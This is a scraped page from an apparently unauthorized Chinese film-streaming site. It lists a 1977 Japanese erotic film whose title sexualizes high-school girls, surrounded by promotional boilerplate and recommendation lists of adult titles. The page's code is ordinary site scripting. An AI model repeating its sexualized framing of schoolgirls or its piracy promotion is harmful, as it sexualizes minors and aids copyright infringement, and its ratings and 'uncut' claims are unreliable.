

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xuehuicong.com/video/194386.html
body_size: 16021
content:
<!DOCTYPE html><html><head><title>女高中生性感试验_1-1集/无删减/完整版/大结局_免费高清电影在线观看 - 星辰影院</title><meta name="keywords" content="女高中生性感试验,女高中生性感试验全集,剧情片" /><meta name="description" content="星辰影院剧情片《女高中生性感试验》于1977年上映首播，由日本演员Asami_Morikawa,小川恵等主演，星辰电影院提供高清电影女高中生性感试验全集正片无删减完整版免费在线观看，大结局剧情已揭晓，Jokosei torio seikan shiken (1977) 女高生トリオ 性感試験" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xuehuicong.com","wapurl":"www.xuehuicong.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220716-1/33e1e6454da02d86bdd49d039dff7e4f.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220716-1/33e1e6454da02d86bdd49d039dff7e4f.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/241.html">电影</a></li><li><a href="/list/242.html">电视剧</a></li><li><a href="/list/244.html">动漫</a></li><li><a href="/list/243.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">女高中生性感试验 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/241.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/242.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/244.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/243.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9C%AA%E9%BA%BB%E7%9A%84%E9%83%A8%E5%B1%8B.html" rel="nofollow"><span class="hot_name">未麻的部屋</span></a></li><li><a href="/search/wd/%E4%B8%8D%E5%BF%A0.html" rel="nofollow"><span class="hot_name">不忠</span></a></li><li><a href="/search/wd/%E8%B5%A4%E8%A3%B8%E7%89%B9%E5%B7%A5.html" rel="nofollow"><span class="hot_name">赤裸特工</span></a></li><li><a href="/search/wd/%E6%83%85%E4%B9%A6.html" rel="nofollow"><span class="hot_name">情书</span></a></li><li><a href="/search/wd/%E7%88%B1%E5%AF%BB%E8%BF%B7.html" rel="nofollow"><span class="hot_name">爱寻迷</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://image.iapijy.com/cover/91f024d4a24f398007c5cd62811f62f0.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/194386-1-1.html" data-original="https://image.iapijy.com/cover/91f024d4a24f398007c5cd62811f62f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.xuehuicong.com/img.php?url=https://image.iapijy.com/cover/91f024d4a24f398007c5cd62811f62f0.jpg" alt="女高中生性感试验(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">女高中生性感试验(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nvgaozhongshengxingganshiyan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1977<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>白井伸明</li><li class="data"><span>主演：</span>Asami_Morikawa,小川恵</li><li class="data"><span>更新时间：</span><em>2023-04-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/194386-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《女高中生性感试验》https://www.xuehuicong.com/video/194386.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '女高中生性感试验',bdPic : 'https://image.iapijy.com/cover/91f024d4a24f398007c5cd62811f62f0.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《女高中生性感试验》是一部由白井伸明导演执导，Asami_Morikawa,小川恵等演员精彩演绎的日本电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就上星辰电影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Jokosei torio seikan shiken (1977) 女高生トリオ 性感試験</span><p class="desc_tips hidden_xs">全部来源：【电影天堂网】【爱奇艺】【星辰影院】【迅雷下载】【百度电影院】【天堂影视】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="194386" data-score="5"><span class="label">给【<strong>女高中生性感试验</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/196370.html" title="爱欲临界点/无限春光在爆seed" data-original="https://mm.bdimg1.com/upload/vod/20220315-1/3436ee24ded1e81e0d18d1b05250b668.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/196370.html" title="爱欲临界点/无限春光在爆seed">爱欲临界点/无限春光在爆seed</a></p><p class="vodlist_sub">确幸人生在经济危机的催逼下一夕倾覆，山盟海誓的爱情不再，和谐欢乐的家庭离散，原本</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/197145.html" title="家庭环境[电影]" data-original="https://mm.bdimg1.com/upload/vod/20220320-1/e5a44067e8abf7f449525b6946ba780a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/197145.html" title="家庭环境[电影]">家庭环境[电影]</a></p><p class="vodlist_sub">别名：环境Circumstance(2010)，两个在学校认识的伊朗女孩。一个女</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/102662.html" title="渎职" data-original="https://pic.monidai.com/img/dfbc1fa3e3e088723e27f9daf6187150.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102662.html" title="渎职">渎职</a></p><p class="vodlist_sub">影片故事讲述乔什·杜哈明饰演的律师，在追查制药公司顾问(安东尼·霍普金斯饰)受贿</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/138773.html" title="歌舞青春3毕业季" data-original="https://pic.monidai.com/img/4c03074ea27f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/138773.html" title="歌舞青春3毕业季">歌舞青春3毕业季</a></p><p class="vodlist_sub">三年的时间匆匆一过，前两集内经历了诸多风风雨雨的特洛伊（扎克埃夫隆饰）和加百利（</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/187915.html" title="复仇的怒火(普通话版)" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/0de274625062bf056274b548527b1696.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187915.html" title="复仇的怒火(普通话版)">复仇的怒火(普通话版)</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/212503.html" title="犯罪心理2014" data-original="https://pic1.ylzy.me/upload/vod/20230901-1/0c5b27c99efaecaa0735b6aca405bac9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212503.html" title="犯罪心理2014">犯罪心理2014</a></p><p class="vodlist_sub">这天警察把卡洛琳抓走了，原因是绑架自己的女儿，并且发现她家的门窗被锁住了，还有一</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/271360.html" title="诺布先生的永恒明天" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250716-1/c6e2019f8f55b801b87bea734f70c4e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271360.html" title="诺布先生的永恒明天">诺布先生的永恒明天</a></p><p class="vodlist_sub">信先生在一家侦探社工作。他从一位客户那里听说她的丈夫有外遇，于是在跟踪丈夫的过程</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/159257.html" title="秘室逃脱" data-original="https://pic.feisuimg.com/upload/vod/20220904-1/4371bf6091f3a68806e4d92a26a0d757.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/159257.html" title="秘室逃脱">秘室逃脱</a></p><p class="vodlist_sub">四个朋友被困在被暴风雪隔离的山间小屋里，他们有一次自救的机会：找出他们中谁犯了过</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/285538.html" title="望向太阳" data-original="https://img.picbf.com/upload/vod/20260119-1/5f33884ea1da0eb8cc67d84b45a9dcc5.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285538.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;德国&nbsp;/&nbsp;路易斯·海耶尔,菲利普·施纳克,莉亚·德林达,苏珊娜·伍艾斯特,莱娜·乌泽多夫斯</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/285545.html" title="正面还是反面？" data-original="https://img.picbf.com/upload/vod/20260119-1/52c11ed60fdad5aa8e37b20f4afdeadd.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285545.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;意大利 / 美国&nbsp;/&nbsp;娜迪亚·特列什科维奇,亚历桑德罗·博尔吉,约翰·C·赖利,皮特·蓝萨尼,米尔科·</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/285544.html" title="万千所爱" data-original="https://img.picbf.com/upload/vod/20260119-1/484aa1a047d476ce713f81d6afb34fd3.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285544.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;米西·派勒,肯尼斯·崔,戴文·博斯蒂克,杰西·泰勒·弗格森,赵牡丹,,</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/285543.html" title="这必须是个秘密" data-original="https://img.picbf.com/upload/vod/20260119-1/37cb50ffa72e9a7ded0de8bfbe2df4a3.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285543.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;金大涣,主演:,张荣男,刘庆秀,史蒂芬妮·李,玉智英,朴智一</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/285540.html" title="孤独犯罪狂" data-original="https://img.picbf.com/upload/vod/20260119-1/35b87cefbe7fa020b5339f98ed99d425.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285540.html" title="孤独犯罪狂">孤独犯罪狂</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;布伦娜·斯卡尔斯基,伊恩·赖尔·迈克尔斯,大卫·赫特</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/285539.html" title="密探" data-original="https://img.picbf.com/upload/vod/20260119-1/18d1febfac4eca236d298f84b10c0045.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285539.html" title="密探">密探</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;巴西 / 法国 / 德国 / 荷兰&nbsp;/&nbsp;瓦格纳·马拉,乌多·基尔,加布里埃尔·利昂纳,马丽娅·费尔南达·康基多,艾米拉·</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/285516.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285516.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/285515.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285515.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/285514.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285514.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/285505.html" title="二十二圈" data-original="https://img.picbf.com/upload/vod/20260118-1/0beb6eea66f82d90974dfede8894c986.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285505.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;德国&nbsp;/&nbsp;扬尼斯·尼韦纳,卢娜·韦德勒,劳拉·汤克,Sabrina,Schieder,Lu</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/285397.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285397.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/285396.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285396.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“女高中生性感试验”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="194386" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 